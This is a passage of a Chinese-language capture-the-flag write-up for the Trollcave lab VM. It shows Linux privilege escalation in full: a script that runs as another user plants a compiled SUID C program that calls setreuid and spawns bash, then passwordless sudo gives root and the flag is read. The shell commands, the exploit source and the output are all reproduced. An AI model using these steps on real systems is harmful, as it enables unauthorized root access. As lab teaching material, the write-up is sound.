drwxrwxrwt 2 root root 4096 Sep 2 2021 .X11-unix
drwxrwxrwt 2 root root 4096 Sep 2 2021 .XIM-unix
rails@trollcave:/tmp$ cat passwd
rails@trollcave:/tmp$
发现是king用户创建的,但是里面没有内容
在/tmp目录下
创建一个1.sh,内容为
#!/bin/sh
touch /tmp/123.txt
chmod 755 1.sh
测试是否能够运行

rails@trollcave:/tmp$ ls
123.txt 1.sh pass passwd RackMultipart20210902-1065-1d715xb systemd-private-3102f8c2d65243ab854375d95f3f6255-systemd-timesyncd.service-yaMXNV vmware-root
成功运行了touch命令
那么可以通过suid进行提权
查看King的uid和gid
rails@trollcave:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
king:x:1000:1000:King,,,:/home/king:/bin/bash
rails:x:1001:1001::/home/rails:
dragon:x:1002:1002:,,,:/home/dragon:/bin/bash
dave:x:1003:1003:,,,:/home/dave:/bin/bash
coderguy:x:1004:1004:,,,:/home/coderguy:/bin/bash
King的uid是1000 gid是1000
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc,char *argv[])
{
setreuid(1000,1000);
execve("/bin/bash",NULL,NULL);
}
gcc king.c -o king
然后将king上传至靶机/tmp
在1.sh中写入
#!/bin/sh
cp /tmp/king /home/king/exp
chmod 4755 /home/king/exp
使用burp运行1.sh

rails@trollcave:/tmp$ ls /home/king/
calc exp
使用exp提权,成功提权到King
rails@trollcave:/home/king$ ./exp
king@trollcave:/home/king$
查询sudo权限,发现不需要密码
king@trollcave:/home/king$ sudo -l
Matching Defaults entries for king on trollcave:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User king may run the following commands on trollcave:
(ALL) NOPASSWD: ALL
那么直接提权到root,获取flag
king@trollcave:/home/king$ sudo su -
root@trollcave:~# cat /root/flag.txt
et tu, dragon?
c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
注意事项
cve-2017-16995在虚拟机安装有故障的时候会提权失败。suid提权是需要对应权限的用户的命令。chmod 4755与chmod 755 的区别在于开头多了一位,这个4表示其他用户执行文件时,具有与所有者相当的权限。